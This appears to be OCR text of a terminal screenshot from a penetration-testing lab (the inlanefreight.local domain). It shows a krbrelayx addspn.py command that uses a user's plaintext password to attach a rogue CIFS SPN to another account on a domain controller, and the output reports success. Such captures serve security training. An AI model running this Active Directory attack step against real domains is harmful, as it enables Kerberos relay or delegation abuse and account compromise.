 tmux new -s n4if
File Actions Edit View Help
18:09:12 [9/780]
(venv) → krbrelayx git:(master) python addspn.py -u inlanefreight.local\\carole.rose -p jasmine --target-type samname -t callum.dixon -s CIFS/roguec
omputer.inlanefreight.local dc01.inlanefreight.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
(venv) → krbrelayx git:(master)
(venv) → krbrelayx git:(master)
[n4if] 0:[tmux]* 1:VPN- "x" 18:09 07-Jul-25